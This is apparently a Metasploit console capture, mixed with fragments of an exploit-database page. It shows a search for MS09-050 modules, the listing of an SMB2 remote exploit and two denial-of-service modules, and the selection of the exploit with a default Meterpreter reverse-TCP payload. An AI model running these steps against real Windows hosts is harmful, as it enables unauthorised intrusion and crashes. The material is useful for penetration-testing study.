 msf6 > search MS09-050
2009-3103 2009-2532 2009-2526
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms09_050_smb2_negotiate_func_index 2009-09-07 good No MS09-050 Microsoft SRV2.SYS SMB Negotiate ProcessID Function Table Dereference
1 auxiliary/dos/windows/smb/ms09_050_smb2_negotiate_pidhigh . normal No Microsoft SRV2.SYS SMB Negotiate ProcessID Function Table Dereference
2 auxiliary/dos/windows/smb/ms09_050_smb2_session_logoff . normal No Microsoft SRV2.SYS SMB2 Logoff Remote Kernel NULL Pointer Dereference
EDB Verified: ×
Interact with a module by name or index. For example info 2, use 2 or use auxiliary/dos/windows/smb/ms09_050_smb2_session_logoff
Author: Type:
OHNOZZY REMOTE
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) >